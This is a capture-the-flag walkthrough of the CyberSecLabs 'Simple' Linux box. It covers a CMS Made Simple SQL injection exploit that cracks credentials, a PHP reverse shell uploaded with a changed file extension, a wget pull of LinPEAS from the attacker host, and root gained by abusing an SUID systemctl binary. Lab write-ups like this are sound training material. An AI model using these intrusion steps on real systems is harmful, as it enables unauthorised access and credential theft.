Simple from CyberSecLabs is a beginner Linux box hosting a CMS Made Simple website. We’ll gain access to the target through a SQLi attack to find creds and then get a reverse shell through the admin web console. Finally we’ll use a binary with the SUID bit set to escalate our privileges to root.
Let’s get started.
Simple’s IP address is 172.31.1.2
Scanning and Enumeration
As always we start with a simple Nmap scan of the target.

Initial Nmap scan reveals to open ports. SSH on port 22, and HTTP on port 80. Which is also hosting a webserver.
Since we used -sC for default scripts, the Nmap scan results display the header info where we see its a website running on CMS Made Simple.
We discovered a web server let’s go ahead and run Gobuster to find any hidden or interesting directories.

Fairly standard directories for a web server, however let’s note the the /admin which most likely contains a login page, and the /uploads folder which we might be able to use later on.
Now let’s check out the site in our browser and see if can learn anything else.

Confirmed our webserver is hosting a CMS Made Simple site. If we keep scrolling down to the bottom of the page we get the version information.

With the versioning information for CMS Made Simple we can start to look for relevant exploits. I’ll do a easy Searchsploit to check for available exploits.

Searchsploit results show a few exploits, but only one of them looks like it applies to our version. That’s the CMS Made Simple < 2.2.10 – SQL Injection.
It’s important to note here that while this isn’t an exact version match of 2.2.4. The presence of the < less than symbol means our exploit works for all versions prior to 2.2.10.
Exploitation
We have an exploit, we just need to run it and let it do its work. To check required arguments and prerequisites I run the exploit with no flags or args.
I immediately get a error. It’s an import error which occurs at the beginning of the python script. A module called termcolor isn’t found. I did a quick google and all we need to do is install this module to resolve the error.

Use pip to install the “termcolor” module.

With termcolor installed we can run the exploit. It’s a SQL injection attack which will enumerate the database for information on users, and will crack any hashes found with a wordlist you supply. I’m using the standard rockyou.txt wordlist included on Kali.

Exploit results
Success. We’ve enumerated the database and found a user named David and his password hash. Using the Rockyou.txt wordlist we cracked the hash and revealed the password.
Login to the /admin page we found earlier using the credentials we discovered. Enumerate the website. Under Content, we find a File Manger that allows us to upload files to the web server.

We have access to the web site file manger. We need to upload a reverse shell that will connect back to our attacker machine and provide a remote shell.
The tried and true PHP reverse shell from PentestMonkey will serve our purposes. This reverse shell is also located on our Kali box.
You’ll need to open up the script and modify the IP and Port information before uploading. After a few tries, I notice that the upload is failing. Most likely the website is filtering certain file extensions. Simply modify the file extension to shtml.

The reverse shell is uploaded. Setup a Netcat listener on the port you specified and navigate to the shell’s URL to execute the script.

whoami
We have a reverse shell as the David user. However, this shell is limited. I’ll use python to attempt to spawn a bash prompt.

python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
The first attempt didn’t work because python3 is installed not python 2. Making this adjustment allowed us to spawn a bash prompt as david@simple. This allows us greater flexibility and options while working in the shell.
Privilege Escalation
With a shell established as the low privileged user David we have access to the target. It’s time to enumerate the file system. For this I’ll be using LinPEAS.
First we need to transfer LinPEAS to the target.
Looks like we don’t have access to write to David’s home folder. So I change directory into /tmp and then transfer the file again using wget.
cd /tmp
wget http://10.10.0.22/linpeas.sh

Scrolling through the LinPEAS output, under the Interesting Files section we find a binary with the SUID bit set. Systemctl.
Always always always look up binaries you find up GTFObins. Here we see the page for systemctl.

Basically we need to create a something.service file and then link it with systemctl. Inside the .service file we need to specify the command we want executed as root. You could modify this to collect other information but what we need is the root flag. Instead of using echo to create the file locally, I’ll create it on our Kali box and then transfer it with wget.

I named the file bad.service and it’s ready to transfer. I tried using the /tmp directory but that didn’t work. I eventually found the /dev/shm directory.
With bad.service transferred to the target we just need to issue a few commands to complete the exploit. The first will link the bad.service with systemctl. The second command starts or enables the service. Since the service is running and doesn’t show its output in the terminal, we need one more command to view the status. Inside the status we find the flag as the result of cat /root/system.txt.

/dev/shm$ /bin/systemctl enable –now bad.service
/bin/systemctl status bad.service
Simple from CyberSecLabs. An interesting beginner box that demonstrates the importance of enumeration. Enumeration of the webserver front end, enumeration of the backend using the SQL injection exploit, then enumeration of the admin web console. We then enumerated the file system using LinPEAS to find our binary with the SUID bit set.
Enumerate enumerate enumerate.
